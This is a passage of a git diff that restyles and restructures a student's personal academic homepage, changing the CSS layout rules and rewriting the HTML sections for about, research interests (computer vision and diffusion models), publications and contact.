+.contact .section-label {
+    color: rgba(17,17,17,0.55);
+}
+
+
+.contact h2 {
+    font-size: clamp(70px, 12vw, 160px);
+
+    line-height: 0.85;
+
+    font-weight: 400;
+
+    letter-spacing: -0.07em;
+
+    margin-bottom: 60px;
+}
+
+
+.contact-email {
+    display: inline-block;
+
+    font-size: 18px;
+
+    border-bottom: 1px solid #111;
+
+    padding-bottom: 6px;
+}
+
+
+.contact-links {
+    margin-top: 35px;
+}
+
+
+.contact-links a {
+    font-size: 11px;
+
+    text-transform: uppercase;
+
+    letter-spacing: 1.5px;
+}
+
+
+/* ========================================
+   FOOTER
+======================================== */
+
+footer {
+    padding: 25px 5vw;
+
+    display: flex;
+
+    justify-content: space-between;
+
+    color: #888;
+
+    font-size: 9px;
+
+    letter-spacing: 1.3px;
+}
+
+
+/* ========================================
+   MOBILE
+======================================== */
+
+@media (max-width: 800px) {
+
+    .nav {
+        height: 68px;
+
+        padding: 0 5vw;
+    }
+
+
+    .nav-links {
+        gap: 15px;
+    }
+
+
+    .nav-links a {
+        font-size: 9px;
+
+        letter-spacing: 0.7px;
+    }
+
+
+    .hero {
+        min-height: auto;
+
+        padding-top: 30px;
+
+        padding-bottom: 50px;
+    }
+
+
+    .hero-main {
+        grid-template-columns: 1fr;
+
+        gap: 45px;
+
+        margin-top: 70px;
+    }
+
+
+    .hero-name h1 {
+        font-size: clamp(65px, 18vw, 120px);
+    }
+
+
+    .hero-name h1:last-child {
+        margin-left: 15vw;
+    }
+
+
+    .hero-photo {
+        justify-self: start;
+    }
+
+
+    .photo-frame {
+        width: 55vw;
+
+        max-width: 300px;
+    }
+
+
+    .hero-bottom {
+        margin-top: 70px;
+
+        gap: 30px;
+
+        align-items: start;
+    }
+
+
+    .scroll-indicator {
+        display: none;
+    }
+
+
+    .about,
+    .home-research,
+    .selected-work {
+        padding: 90px 5vw;
+
+        grid-template-columns: 1fr;
+
+        gap: 35px;
+    }
+
+
+    .about-grid {
+        grid-template-columns: 1fr;
+
+        gap: 60px;
+
+        margin-top: 50px;
+    }
+
+
+    .about-grid > div:first-child {
+        font-size: 18px;
+    }
+
+
+    .research-item {
+        grid-template-columns: 30px 1fr 20px;
+
+        gap: 15px;
+    }
+
+
+    .research-item h3 {
+        font-size: 21px;
+    }
+
+
+    .work-header {
+        align-items: start;
+
         flex-direction: column;
 
-        gap: 10px;
-    }
-
-
-    .achievement-grid {
-        grid-template-columns: 1fr;
-    }
-
-
-    .avatar {
-        width: 180px;
-        height: 180px;
-    }
-
-}
-
-/* =========================
-   Page Header
-========================= */
-
-.page-header {
-    padding: 100px 0 80px;
-
-    background: #f7f7f7;
-}
-
-
-.page-header h1 {
-    font-size: 52px;
-
-    margin-bottom: 20px;
-}
-
-
-.page-header p:not(.section-label) {
-    max-width: 650px;
-
-    color: #666;
-
-    font-size: 17px;
-}
-
-
-/* =========================
-   Research Detail
-========================= */
-
-.research-detail {
-    max-width: 850px;
-
-    padding: 50px 0;
-
-    border-bottom: 1px solid #eeeeee;
-}
-
-
-.research-detail:last-child {
-    border-bottom: none;
-}
-
-
-.research-detail h2 {
-    font-size: 30px;
-
-    margin: 15px 0 20px;
-}
-
-
-.research-detail p {
-    color: #666;
-
-    font-size: 17px;
-
-    margin-bottom: 15px;
-}
-
-/* =========================
-   Papers
-========================= */
-
-.paper {
-    display: flex;
-
-    gap: 45px;
-
-    padding: 45px 0;
-
-    border-bottom: 1px solid #eeeeee;
-}
-
-
-.paper-year {
-    min-width: 60px;
-
-    color: #888;
-
-    font-size: 14px;
-}
-
-
-.paper-content {
-    max-width: 850px;
-}
-
-
-.paper-content h2 {
-    font-size: 24px;
-
-    line-height: 1.4;
-
-    margin-bottom: 12px;
-}
-
-
-.paper-authors {
-    color: #555;
-
-    margin-bottom: 5px;
-}
-
-
-.paper-venue {
-    color: #777;
-
-    font-size: 14px;
-
-    margin-bottom: 18px;
-}
-
-
-.paper-content > p:not(.paper-authors):not(.paper-venue) {
-    color: #666;
-
-    margin-bottom: 20px;
-}
-
-
-.paper-links {
-    display: flex;
-
-    gap: 10px;
-
-    flex-wrap: wrap;
-}
-
-
-.paper-tag {
-    display: inline-block;
-
-    padding: 5px 10px;
-
-    border: 1px solid #ddd;
-
-    border-radius: 3px;
-
-    font-size: 12px;
-
-    color: #666;
-}
-
-
-@media (max-width: 768px) {
-
-    .paper {
+        gap: 25px;
+
+        margin-bottom: 45px;
+    }
+
+
+    .work-item {
+        grid-template-columns:
+            50px 1fr;
+
+        gap: 15px;
+    }
+
+
+    .work-type {
+        display: none;
+    }
+
+
+    .contact {
+        padding: 100px 5vw;
+    }
+
+
+    .contact h2 {
+        margin-bottom: 45px;
+    }
+
+
+    footer {
         flex-direction: column;
 
-        gap: 10px;
-    }
-
-}
-
-/* =========================
-   Projects
-========================= */
-
-.project {
-    display: flex;
-
-    gap: 35px;
-
-    padding: 45px 0;
-
-    border-bottom: 1px solid #eeeeee;
-}
-
-
-.project-number {
-    min-width: 40px;
-
-    color: #999;
-
-    font-size: 13px;
-}
-
-
-.project h2 {
-    font-size: 27px;
-
-    margin-bottom: 15px;
-}
-
-
-.project p {
-    max-width: 750px;
-
-    color: #666;
-
-    font-size: 16px;
-
-    margin-bottom: 15px;
-}
-
-
-.project-tech {
-    color: #777;
-
-    font-size: 13px;
-
-    letter-spacing: 0.3px;
-}
-
-
-@media (max-width: 768px) {
-
-    .project {
-        gap: 15px;
-    }
-
-}
-
-/* =========================
-   CV
-========================= */
-
-.cv-section {
-    max-width: 850px;
-
-    margin-bottom: 70px;
-}
-
-
-.cv-section > h2 {
-    font-size: 28px;
-
-    margin-bottom: 30px;
-}
-
-
-.cv-item {
-    display: flex;
-
-    gap: 45px;
-
-    padding: 25px 0;
-
-    border-top: 1px solid #eeeeee;
-}
-
-
-.cv-date {
-    min-width: 100px;
-
-    color: #888;
-
-    font-size: 14px;
-}
-
-
-.cv-item h3 {
-    font-size: 20px;
-
-    margin-bottom: 8px;
-}
-
-
-.cv-item p {
-    color: #666;
-
-    margin-bottom: 5px;
-}
-
-
-.cv-list {
-    padding-left: 20px;
-
-    color: #555;
-}
-
-
-.cv-list li {
-    margin-bottom: 12px;
-}
-
-
-@media (max-width: 768px) {
-
-    .cv-item {
-        flex-direction: column;
-
         gap: 8px;
     }
 



==== commit a7b4f7ef: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,158 +1,454 @@
 <!DOCTYPE html>
 <html lang="en">
+
 <head>
+
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Hanqing Liu</title>
-    <link rel="stylesheet" href="css/style.css">
+
+    <meta name="viewport"
+          content="width=device-width, initial-scale=1.0">
+
+    <title>Hanqing Liu | Personal Homepage</title>
+
+    <link rel="stylesheet"
+          href="css/style.css">
+
 </head>
 
+
 <body>
 
-<!-- ================= NAV ================= -->
-<header class="nav">
-    <div class="nav-left">
-        <a href="index.html" class="logo">HL</a>
-        <span class="nav-line"></span>
-        <span class="nav-name">HANQING LIU</span>
-    </div>
-
-    <nav class="nav-links">
-        <a href="index.html" class="active">HOME</a>
-        <a href="research.html">RESEARCH</a>
-        <a href="publications.html">PUBLICATIONS</a>
-        <a href="projects.html">PROJECTS</a>
-        <a href="cv.html">CV</a>
-    </nav>
+
+<!-- =====================================================
+     NAVIGATION
+===================================================== -->
+
+<header class="navbar">
+
+    <div class="nav-container">
+
+        <a href="index.html"
+           class="logo">
+            HANQING LIU
+        </a>
+
+
+        <nav>
+
+            <a href="index.html"
+               class="active">
+                Home
+            </a>
+
+            <a href="research.html">
+                Research
+            </a>
+
+            <a href="publications.html">
+                Publications
+            </a>
+
+            <a href="projects.html">
+                Projects
+            </a>
+
+            <a href="cv.html">
+                CV
+            </a>
+
+        </nav>
+
+    </div>
+
 </header>
 
 
-<main>
-
-<!-- ================= HERO ================= -->
+
+<!-- =====================================================
+     HERO
+===================================================== -->
+
 <section class="hero">
 
-    <div class="hero-grid">
-
-        <!-- 左侧编号 -->
-        <div class="hero-index">
+    <div class="hero-container">
+
+
+        <!-- Left vertical line -->
+
+        <div class="hero-side">
+
             <span>01</span>
-            <span>INTRODUCTION</span>
-        </div>
-
-        <!-- 中间名字 -->
-        <div class="hero-title">
-            <div class="small-title">
-                COMPUTER SCIENCE / ARTIFICIAL INTELLIGENCE
+
+            <span>
+                PERSONAL<br>
+                HOMEPAGE
+            </span>
+
+        </div>
+
+
+
+        <!-- Main Hero -->
+
+        <div class="hero-main">
+
+
+            <div class="hero-text">
+
+                <p class="eyebrow">
+                    COMPUTER SCIENCE · ARTIFICIAL INTELLIGENCE
+                </p>
+
+
+                <h1>
+                    Hanqing Liu
+                </h1>
+
+
+                <h2>
+                    Computer Vision &amp; Generative AI
+                </h2>
+
+
+                <p class="hero-description">
+                    Exploring computer vision, generative models,
+                    diffusion models and intelligent image generation.
+                </p>
+
+
+                <div class="hero-buttons">
+
+                    <a href="research.html"
+                       class="button primary">
+                        Research
+                    </a>
+
+
+                    <a href="publications.html"
+                       class="button secondary">
+                        Publications
+                    </a>
+
+                </div>
+
             </div>
 
-            <h1>
-                HANQING
-            </h1>
-
-            <h1 class="outline">
-                LIU
-            </h1>
-
-            <div class="hero-info">
-                <span>2026</span>
-                <span>CHINA</span>
-                <span>COMPUTER VISION</span>
+
+
+            <!-- Avatar -->
+
+            <div class="hero-image">
+
+                <div class="avatar-placeholder">
+
+                    <span>HL</span>
+
+                </div>
+
+
+                <div class="avatar-caption">
+
+                    <span>COMPUTER SCIENCE</span>
+
+                    <span>2026</span>
+
+                </div>
+
             </div>
-        </div>
-
-        <!-- 右侧照片 -->
-        <div class="hero-photo">
-            <div class="photo-label">PORTRAIT / 01</div>
-
-            <div class="photo-box">
-                <img src="images/avatar.jpg" alt="Hanqing Liu">
-            </div>
-
-            <div class="photo-caption">
-                Computer Science<br>
-                Artificial Intelligence
-            </div>
-        </div>
-
-    </div>
-
-    <!-- Hero 底部横线 -->
+
+
+        </div>
+
+    </div>
+
+
+
+    <!-- Hero bottom line -->
+
     <div class="hero-bottom">
+
         <div>
-            <span class="label">CURRENT INTERESTS</span>
+            <span>
+                CURRENT INTERESTS
+            </span>
+
             <p>
                 Computer Vision · Generative AI · Diffusion Models
             </p>
         </div>
 
+
+        <div class="hero-location">
+            NANCHANG UNIVERSITY
+        </div>
+
+
         <div class="scroll">
-            SCROLL
-            <span>↓</span>
-        </div>
+            SCROLL ↓
+        </div>
+
     </div>
 
 </section>
 
 
-<!-- ================= ABOUT ================= -->
-<section class="section about">
-
-    <div class="section-number">
-        <span>02</span>
-        <span>ABOUT</span>
-    </div>
-
-    <div class="section-main">
-
-        <div class="section-heading">
-            <span class="red-dot"></span>
-            <span>ABOUT ME</span>
-        </div>
-
-        <div class="about-layout">
-
-            <div class="about-text">
-                <h2>
-                    Exploring the intersection of
-                    <i>intelligence</i> and
-                    <i>vision.</i>
-                </h2>
-
-                <p>
-                    I am a computer science student interested in
-                    artificial intelligence, computer vision and
-                    generative models.
-                </p>
-
-                <p>
-                    My current work focuses on controllable image
-                    generation, diffusion models and facial pose
-                    generation.
-                </p>
+
+<!-- =====================================================
+     ABOUT
+===================================================== -->
+
+<section class="section about-section">
+
+    <div class="container section-container">
+
+
+        <div class="section-side">
+
+            <span>02</span>
+
+            <span>ABOUT</span>
+
+        </div>
+
+
+        <div class="section-content">
+
+
+            <p class="section-label">
+                ABOUT
+            </p>
+
+
+            <h2 class="section-title">
+                About Me
+            </h2>
+
+
+            <div class="about-content">
+
+
+                <div class="about-main">
+
+                    <p>
+                        I am a computer science student interested in
+                        artificial intelligence, computer vision and
+                        generative models.
+                    </p>
+
+
+                    <p>
+                        My research focuses on image generation and
+                        editing, with particular interest in diffusion
+                        models and controllable image generation.
+                    </p>
+
+                </div>
+
+
+
+                <div class="about-meta">
+
+
+                    <div class="meta-item">
+
+                        <span>
+                            EDUCATION
+                        </span>
+
+                        <strong>
+                            Nanchang University
+                        </strong>
+
+                    </div>
+
+
+                    <div class="meta-item">
+
+                        <span>
+                            MAJOR
+                        </span>
+
+                        <strong>
+                            Computer Science
+                        </strong>
+
+                    </div>
+
+
+                    <div class="meta-item">
+
+                        <span>
+                            RESEARCH
+                        </span>
+
+                        <strong>
+                            Computer Vision
+                        </strong>
+
+                    </div>
+
+
+                    <div class="meta-item">
+
+                        <span>
+                            FOCUS
+                        </span>
+
+                        <strong>
+                            Generative AI
+                        </strong>
+
+                    </div>
+
+
+                </div>
+
             </div>
 
-            <div class="about-info">
-
-                <div class="info-row">
-                    <span>EDUCATION</span>
-                    <strong>Nanchang University</strong>
-                </div>
-
-                <div class="info-row">
-                    <span>MAJOR</span>
-                    <strong>Computer Science</strong>
-                </div>
-
-                <div class="info-row">
-                    <span>RESEARCH</span>
-                    <strong>Computer Vision</strong>
-                </div>
-
-                <div class="info-row">
-                    <span>FOCUS</span>
-                    <strong>Generative AI</strong>
-                </div>
+        </div>
+
+    </div>
+
+</section>
+
+
+
+<!-- =====================================================
+     RESEARCH
+===================================================== -->
+
+<section class="section section-gray">
+
+    <div class="container section-container">
+
+
+        <div class="section-side">
+
+            <span>03</span>
+
+            <span>RESEARCH</span>
+
+        </div>
+
+
+
+        <div class="section-content">
+
+
+            <p class="section-label">
+                RESEARCH
+            </p>
+
+
+            <h2 class="section-title">
+                Research Interests
+            </h2>
+
+
+
+            <div class="research-grid">
+
+
+                <!-- Card 01 -->
+
+                <div class="research-card">
+
+                    <div class="card-top">
+
+                        <span class="research-number">
+                            01
+                        </span>
+
+                        <span class="card-arrow">
+                            ↗
+                        </span>
+
+                    </div>
+
+
+                    <div>
+
+                        <h3>
+                            Computer Vision
+                        </h3>
+
+                        <p>
+                            Visual understanding, face analysis
+                            and image generation.
+                        </p>
+
+                    </div>
+
+                </div>
+
+
+
+                <!-- Card 02 -->
+
+                <div class="research-card">
+
+                    <div class="card-top">
+
+                        <span class="research-number">
+                            02
+                        </span>
+
+                        <span class="card-arrow">
+                            ↗
+                        </span>
+
+                    </div>
+
+
+                    <div>
+
+                        <h3>
+                            Generative AI
+                        </h3>
+
+                        <p>
+                            Generative models for controllable
+                            image synthesis and editing.
+                        </p>
+
+                    </div>
+
+                </div>
+
+
+
+                <!-- Card 03 -->
+
+                <div class="research-card">
+
+                    <div class="card-top">
+
+                        <span class="research-number">
+                            03
+                        </span>
+
+                        <span class="card-arrow">
+                            ↗
+                        </span>
+
+                    </div>
+
+
+                    <div>
+
+                        <h3>
+                            Diffusion Models
+                        </h3>
+
+                        <p>
+                            Stable Diffusion, ControlNet and
+                            controllable generation.
+                        </p>
+
+                    </div>
+
+                </div>
+
 
             </div>
 
@@ -163,94 +459,117 @@
 </section>
 
 
-<!-- ================= RESEARCH ================= -->
-<section class="section research">
-
-    <div class="section-number">
-        <span>03</span>
-        <span>RESEARCH</span>
-    </div>
-
-    <div class="section-main">
-
-        <div class="section-heading light">
-            <span class="red-dot"></span>
-            <span>RESEARCH AREAS</span>
-        </div>
-
-        <div class="research-title">
-            <h2>
-                What I am<br>
-                <i>working on.</i>
+
+<!-- =====================================================
+     PUBLICATIONS
+===================================================== -->
+
+<section class="section">
+
+    <div class="container section-container">
+
+
+        <div class="section-side">
+
+            <span>04</span>
+
+            <span>PUBLICATIONS</span>
+
+        </div>
+
+
+        <div class="section-content">
+
+
+            <p class="section-label">
+                PUBLICATIONS
+            </p>
+
+
+            <h2 class="section-title">
+                Selected Publications
             </h2>
 
-            <a href="research.html" class="view-all">
-                VIEW RESEARCH
-                <span>↗</span>
+
+
+            <div class="publication-list">
+
+
+                <!-- Publication 01 -->
+
+                <div class="publication">
+
+
+                    <div class="publication-year">
+                        2025
+                    </div>
+
+
+                    <div class="publication-main">
+
+                        <h3>
+                            基于Prompt与ControlNet协同的人脸姿态转向方法
+                        </h3>
+
+                        <p>
+                            Science China Technological Sciences
+                        </p>
+
+                    </div>
+
+
+                    <div class="publication-type">
+                        FIRST AUTHOR
+                    </div>
+
+
+                </div>
+
+
+
+                <!-- Publication 02 -->
+
+                <div class="publication">
+
+
+                    <div class="publication-year">
+                        2025
+                    </div>
+
+
+                    <div class="publication-main">
+
+                        <h3>
+                            FacePoseDiff
+                        </h3>
+
+                        <p>
+                            CIS 2025 · Best Paper
+                        </p>
+
+                    </div>
+
+
+                    <div class="publication-type">
+                        SECOND AUTHOR
+                    </div>
+
+
+                </div>
+
+
+            </div>
+
+
+
+            <a href="publications.html"
+               class="text-link">
+
+                View all publications
+                <span>→</span>
+
             </a>
-        </div>
-
-
-        <div class="research-list">
-
-            <a href="research.html" class="research-row">
-                <div class="research-no">01</div>
-
-                <div class="research-content">
-                    <h3>Face Pose Generation</h3>
-                    <p>
-                        Controllable generation and transformation
-                        of facial poses.
-                    </p>
-                </div>
-
-                <div class="research-arrow">↗</div>
-            </a>
-
-
-            <a href="research.html" class="research-row">
-                <div class="research-no">02</div>
-
-                <div class="research-content">
-                    <h3>Diffusion Models</h3>
-                    <p>
-                        Exploring diffusion-based generative models
-                        for image synthesis and editing.
-                    </p>
-                </div>
-
-                <div class="research-arrow">↗</div>
-            </a>
-
-
-            <a href="research.html" class="research-row">
-                <div class="research-no">03</div>
-
-                <div class="research-content">
-                    <h3>Controllable Generation</h3>
-                    <p>
-                        Combining semantic and structural conditions
-                        for controllable image generation.
-                    </p>
-                </div>
-
-                <div class="research-arrow">↗</div>
-            </a>
-
-
-            <a href="research.html" class="research-row">
-                <div class="research-no">04</div>
-
-                <div class="research-content">
-                    <h3>Prompt Optimization</h3>
-                    <p>
-                        Improving generation quality through
-                        prompt design and optimization.
-                    </p>
-                </div>
-
-                <div class="research-arrow">↗</div>
-            </a>
+
 
         </div>
 
@@ -259,105 +578,70 @@
 </section>
 
 
-<!-- ================= SELECTED WORK ================= -->
-<section class="section works">
-
-    <div class="section-number">
-        <span>04</span>
-        <span>SELECTED WORK</span>
-    </div>
-
-    <div class="section-main">
-
-        <div class="section-heading">
-            <span class="red-dot"></span>
-            <span>SELECTED PUBLICATIONS</span>
-        </div>
-
-        <div class="works-header">
-
-            <h2>
-                Selected<br>
-                <i>work.</i>
+
+<!-- =====================================================
+     CONTACT
+===================================================== -->
+
+<section class="section contact-section">
+
+    <div class="container section-container">
+
+
+        <div class="section-side">
+
+            <span>05</span>
+
+            <span>CONTACT</span>
+
+        </div>
+
+
+        <div class="section-content">
+
+
+            <p class="section-label">
+                CONTACT
+            </p>
+
+
+            <h2 class="section-title">
+                Get in Touch
             </h2>
 
-            <a href="publications.html" class="view-all dark">
-                ALL PUBLICATIONS
-                <span>↗</span>
-            </a>
-
-        </div>
-
-
-        <div class="publication-list">
-
-            <article class="publication-row">
-
-                <div class="publication-year">
-                    2025
-                </div>
-
-                <div class="publication-main">
-                    <h3>
-                        基于Prompt与ControlNet协同的人脸姿态转向方法
-                    </h3>
-
-                    <p>
-                        Science China Technological Sciences
-                    </p>
-                </div>
-
-                <div class="publication-type">
-                    FIRST AUTHOR
-                </div>
-
-            </article>
-
-
-            <article class="publication-row">
-
-                <div class="publication-year">
-                    2025
-                </div>
-
-                <div class="publication-main">
-                    <h3>
-                        FacePoseDiff
-                    </h3>
-
-                    <p>
-                        CIS 2025 · Best Paper
-                    </p>
-                </div>
-
-                <div class="publication-type">
-                    SECOND AUTHOR
-                </div>
-
-            </article>
-
-
-            <article class="publication-row">
-
-                <div class="publication-year">
-                    2025
-                </div>
-
-                <div class="publication-main">
-                    <h3>
-                        ControlNet + IP-Adapter
-                    </h3>
-
-                    <p>
-                        National Invention Patent
-                    </p>
-                </div>
-
-                <div class="publication-type">
-                    PATENT
-                </div>
-
-            </article>
+
+            <p class="contact-description">
+
+                Feel free to contact me for research,
+                collaboration or academic discussion.
+
+            </p>
+
+
+
+            <div class="contact-links">
+
+
+                <a href="https://github.com/wendaoshuiyouqing"
+                   target="_blank">
+
+                    GitHub
+
+                    <span>↗</span>
+
+                </a>
+
+
+                <a href="mailto:your-email@example.com">
+
+                    Email
+
+                    <span>↗</span>
+
+                </a>
+
+
+            </div>
 
         </div>
 
@@ -366,61 +650,34 @@
 </section>
 
 
-<!-- ================= CONTACT ================= -->
-<section class="contact">
-
-    <div class="contact-left">
-        <span>05</span>
-        <span>CONTACT</span>
-    </div>
-
-    <div class="contact-main">
-
-        <div class="contact-top">
-            <span>GET IN TOUCH</span>
-        </div>
-
-        <h2>
-            Let's<br>
-            <i>talk.</i>
-        </h2>
-
-        <div class="contact-bottom">
-
-            <a href="mailto:your-email@example.com">
-                your-email@example.com
-            </a>
-
-            <a href="https://github.com/wendaoshuiyouqing"
-               target="_blank">
-                GITHUB ↗
-            </a>
-
-        </div>
-
-    </div>
-
-</section>
-
-</main>
-
-
-<!-- ================= FOOTER ================= -->
+
+<!-- =====================================================
+     FOOTER
+===================================================== -->
+
 <footer>
 
-    <div>
-        © 2026 HANQING LIU
-    </div>
-
-    <div>
-        NANCHANG UNIVERSITY
-    </div>
-
-    <div>
-        BACK TO TOP ↑
+    <div class="container footer-container">
+
+        <span>
+            © 2026 Hanqing Liu
+        </span>
+
+
+        <span>
+            Nanchang University
+        </span>
+
+
+        <span>
+            Computer Science
+        </span>
+
     </div>
 
 </footer>
 
+
 </body>
+
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -1,867 +1,700 @@
-/* ========================================
-   RESET
-======================================== */
-
 * {
     margin: 0;
     padding: 0;
     box-sizing: border-box;
 }
 
-
 html {
     scroll-behavior: smooth;
 }
 
-
 body {
-    background: #f6f6f3;
-
-    color: #111111;
-
     font-family:
-        Inter,
-        "Helvetica Neue",
-        Helvetica,
+        -apple-system,
+        BlinkMacSystemFont,
+        "Segoe UI",
         Arial,
-        "PingFang SC",
-        "Microsoft YaHei",
         sans-serif;
 
-    line-height: 1.6;
-}
-
+    color: #1f2933;
+    background: #ffffff;
+
+    line-height: 1.7;
+}
 
 a {
+    text-decoration: none;
     color: inherit;
-
-    text-decoration: none;
-}
-
-
-img {
-    max-width: 100%;
-
-    display: block;
-}
-
-
-/* ========================================
+}
+
+
+/* =====================================================
+   GLOBAL
+===================================================== */
+
+.container {
+    width: 90%;
+    max-width: 1100px;
+    margin: 0 auto;
+}
+
+.section {
+    padding: 105px 0;
+}
+
+.section-gray {
+    background: #f7f7f7;
+}
+
+.section-label {
+    font-size: 11px;
+    letter-spacing: 2px;
+    color: #888;
+    margin-bottom: 12px;
+}
+
+.section-title {
+    font-size: 36px;
+    line-height: 1.2;
+    margin-bottom: 45px;
+    font-weight: 600;
+}
+
+
+/* =====================================================
    NAVIGATION
-======================================== */
-
-.nav {
-    width: 100%;
-
-    height: 78px;
-
-    padding: 0 5vw;
+===================================================== */
+
+.navbar {
+    height: 76px;
+
+    border-bottom: 1px solid #e8e8e8;
+
+    background: rgba(255, 255, 255, 0.96);
+
+    position: sticky;
+    top: 0;
+
+    z-index: 100;
+
+    backdrop-filter: blur(10px);
+}
+
+.nav-container {
+    width: 90%;
+    max-width: 1100px;
+
+    height: 100%;
+
+    margin: auto;
 
     display: flex;
-
     align-items: center;
-
     justify-content: space-between;
-
-    border-bottom: 1px solid #dcdcd7;
-
-    position: sticky;
-
-    top: 0;
-
-    z-index: 100;
-
-    background: rgba(246, 246, 243, 0.94);
-
-    backdrop-filter: blur(12px);
-}
-
-
-.nav-logo {
-    width: 38px;
-
-    height: 38px;
-
+}
+
+.logo {
+    font-size: 17px;
+
+    font-weight: 700;
+
+    letter-spacing: 1px;
+}
+
+nav {
     display: flex;
 
+    height: 100%;
+
     align-items: center;
 
+    gap: 0;
+}
+
+nav a {
+    height: 100%;
+
+    padding: 0 18px;
+
+    display: flex;
+    align-items: center;
+
+    font-size: 14px;
+
+    color: #666;
+
+    border-left: 1px solid transparent;
+
+    transition:
+        color 0.2s ease,
+        background 0.2s ease,
+        border-color 0.2s ease;
+}
+
+nav a:hover {
+    color: #111;
+
+    background: #fafafa;
+
+    border-left-color: #eeeeee;
+}
+
+nav a.active {
+    color: #111;
+
+    background: #fafafa;
+
+    border-left-color: #eeeeee;
+}
+
+nav a:last-child {
+    border-right: 1px solid #eeeeee;
+}
+
+
+/* =====================================================
+   HERO
+===================================================== */
+
+.hero {
+    padding: 120px 0 130px;
+
+    border-bottom: 1px solid #eeeeee;
+}
+
+.hero-container {
+    width: 90%;
+    max-width: 1100px;
+
+    margin: auto;
+
+    display: grid;
+
+    grid-template-columns: minmax(0, 1fr) 280px;
+
+    gap: 80px;
+
+    align-items: center;
+}
+
+.hero-text {
+    max-width: 680px;
+}
+
+.eyebrow {
+    font-size: 12px;
+
+    letter-spacing: 2px;
+
+    color: #777;
+
+    margin-bottom: 20px;
+}
+
+.hero h1 {
+    font-size: 64px;
+
+    line-height: 1.1;
+
+    letter-spacing: -2.5px;
+
+    margin-bottom: 20px;
+
+    font-weight: 700;
+}
+
+.hero h2 {
+    font-size: 26px;
+
+    font-weight: 400;
+
+    color: #555;
+
+    margin-bottom: 25px;
+}
+
+.hero-description {
+    max-width: 600px;
+
+    font-size: 18px;
+
+    color: #666;
+
+    margin-bottom: 35px;
+}
+
+
+/* =====================================================
+   HERO BUTTONS
+===================================================== */
+
+.hero-buttons {
+    display: flex;
+
+    gap: 12px;
+}
+
+.button {
+    display: inline-block;
+
+    padding: 11px 23px;
+
+    border-radius: 5px;
+
+    font-size: 14px;
+
+    transition: all 0.2s ease;
+}
+
+.button.primary {
+    background: #111;
+
+    color: white;
+}
+
+.button.primary:hover {
+    background: #333;
+
+    transform: translateY(-1px);
+}
+
+.button.secondary {
+    border: 1px solid #ddd;
+
+    color: #333;
+}
+
+.button.secondary:hover {
+    background: #f5f5f5;
+
+    border-color: #bbb;
+}
+
+
+/* =====================================================
+   AVATAR
+===================================================== */
+
+.hero-image {
+    flex-shrink: 0;
+
+    position: relative;
+}
+
+.avatar-placeholder {
+    width: 250px;
+    height: 250px;
+
+    border-radius: 50%;
+
+    background: #f0f0f0;
+
+    display: flex;
+
+    align-items: center;
     justify-content: center;
 
-    border: 1px solid #111;
-
-    border-radius: 50%;
-
+    font-size: 60px;
+
+    font-weight: 600;
+
+    color: #777;
+
+    border: 1px solid #e5e5e5;
+
+    transition:
+        transform 0.3s ease,
+        background 0.3s ease;
+}
+
+.avatar-placeholder:hover {
+    transform: scale(1.02);
+
+    background: #eeeeee;
+}
+
+
+/* =====================================================
+   ABOUT
+===================================================== */
+
+.about-content {
+    max-width: 800px;
+
+    padding-top: 5px;
+
+    border-left: 2px solid #f0f0f0;
+
+    padding-left: 28px;
+
+    font-size: 18px;
+
+    color: #555;
+}
+
+.about-content p {
+    margin-bottom: 20px;
+}
+
+
+/* =====================================================
+   RESEARCH
+===================================================== */
+
+.research-grid {
+    display: grid;
+
+    grid-template-columns:
+        repeat(3, 1fr);
+
+    gap: 0;
+
+    border-top: 1px solid #dddddd;
+
+    border-left: 1px solid #dddddd;
+}
+
+.research-card {
+    background: white;
+
+    padding: 35px;
+
+    min-height: 240px;
+
+    border-right: 1px solid #dddddd;
+
+    border-bottom: 1px solid #dddddd;
+
+    transition:
+        background 0.25s ease,
+        transform 0.25s ease;
+}
+
+.research-card:hover {
+    background: #fafafa;
+
+    transform: translateY(-3px);
+}
+
+.research-number {
     font-size: 12px;
 
+    color: #999;
+
+    letter-spacing: 1px;
+}
+
+.research-card h3 {
+    font-size: 22px;
+
+    margin: 25px 0 15px;
+
     font-weight: 600;
-
-    letter-spacing: 1px;
-}
-
-
-.nav-links {
+}
+
+.research-card p {
+    color: #666;
+
+    font-size: 15px;
+
+    max-width: 270px;
+}
+
+
+/* =====================================================
+   PUBLICATIONS
+===================================================== */
+
+.publication-list {
+    border-top: 1px solid #eeeeee;
+}
+
+.publication {
+    display: grid;
+
+    grid-template-columns: 80px 1fr;
+
+    gap: 30px;
+
+    padding: 30px 0;
+
+    border-bottom: 1px solid #eeeeee;
+
+    transition: background 0.2s ease;
+}
+
+.publication:hover {
+    background: #fafafa;
+}
+
+.publication-year {
+    color: #888;
+
+    font-size: 14px;
+
+    padding-left: 3px;
+}
+
+.publication h3 {
+    font-size: 18px;
+
+    margin-bottom: 7px;
+
+    font-weight: 600;
+}
+
+.publication p {
+    color: #777;
+
+    font-size: 14px;
+}
+
+
+/* =====================================================
+   TEXT LINK
+===================================================== */
+
+.text-link {
+    display: inline-block;
+
+    margin-top: 30px;
+
+    font-size: 14px;
+
+    border-bottom: 1px solid #111;
+
+    padding-bottom: 2px;
+
+    transition:
+        padding 0.2s ease,
+        color 0.2s ease;
+}
+
+.text-link:hover {
+    padding-right: 7px;
+}
+
+
+/* =====================================================
+   CONTACT
+===================================================== */
+
+.contact-section {
+    background: #f7f7f7;
+
+    border-top: 1px solid #eeeeee;
+}
+
+.contact-section > .container > p:not(.section-label) {
+    color: #666;
+
+    max-width: 600px;
+}
+
+.contact-links {
     display: flex;
 
-    align-items: center;
-
-    gap: 34px;
-}
-
-
-.nav-links a {
-    position: relative;
-
-    font-size: 12px;
-
-    text-transform: uppercase;
-
-    letter-spacing: 1.2px;
-
-    color: #555;
-
-    transition: color 0.25s ease;
-}
-
-
-.nav-links a:hover {
-    color: #111;
-}
-
-
-.nav-links a::after {
-    content: "";
-
-    position: absolute;
-
-    left: 0;
-
-    bottom: -6px;
-
-    width: 0;
-
-    height: 1px;
-
-    background: #111;
-
-    transition: width 0.25s ease;
-}
-
-
-.nav-links a:hover::after {
-    width: 100%;
-}
-
-
-/* ========================================
-   HERO
-======================================== */
-
-.hero {
-    min-height: calc(100vh - 78px);
-
-    padding: 40px 5vw 45px;
-
-    display: flex;
-
-    flex-direction: column;
-
-    justify-content: space-between;
-}
-
-
-.hero-top {
-    display: flex;
-
-    justify-content: space-between;
-
-    color: #777;
-
-    font-size: 10px;
